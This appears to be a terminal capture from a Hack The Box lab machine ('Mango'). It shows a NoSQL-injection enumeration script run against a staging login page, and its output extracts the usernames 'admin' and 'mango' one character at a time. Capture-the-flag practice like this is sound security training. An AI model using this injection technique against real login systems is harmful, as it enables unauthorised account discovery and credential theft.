 root@angussMoody:~/hackthebox/Mango-10.10.10.162# python nosqli-user-pass-enum.py -u http://staging-order.mango.htb/ -up username
-pp password -ep username -op login:login,submit:submit
Warning: No method given. Using POST as the method. (You can give the method with -m)
No pattern starts with '0'
No pattern starts with '1'
No pattern starts with '2'
No pattern starts with '3'
No pattern starts with '4'
No pattern starts with '5'
No pattern starts with '6'
No pattern starts with '7'
No pattern starts with '8'
No pattern starts with '9'
Pattern found that starts with 'a'
Pattern found: ad
Pattern found: adm
Pattern found: admi
Pattern found: admin
username found: admin
No pattern starts with 'b'
No pattern starts with 'c'
No pattern starts with 'd'
No pattern starts with 'e'
No pattern starts with 'f'
No pattern starts with 'g'
No pattern starts with 'h'
No pattern starts with 'i'
No pattern starts with 'j'
No pattern starts with 'k'
No pattern starts with 'l'
Pattern found that starts with 'm'
Pattern found: ma
Pattern found: man
Pattern found: mang
Pattern found: mango
username found: mango